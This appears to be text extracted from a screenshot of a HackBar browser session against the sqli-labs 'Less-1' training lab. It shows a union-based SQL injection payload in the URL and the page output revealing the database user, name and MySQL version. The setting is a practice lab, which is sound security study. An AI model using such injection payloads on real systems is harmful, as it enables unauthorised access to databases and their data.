 192.168.1.188:32771/sql/Less-1/?id=1' and 1=2 union select 1,CONCAT(USER(),DATABASE(
百度 <Ctrl+K>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.188:32771/sql/Less-1/?id=1' and 1=2 union select 1,CONCAT(USER(),DATABASE(),VERSION()),3 -- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:root@localhostsecurity5.7.19-0ubuntu0.16.04.1
Your Password:3
ChaMd5安全团队
SQLI DUMB SERIES-1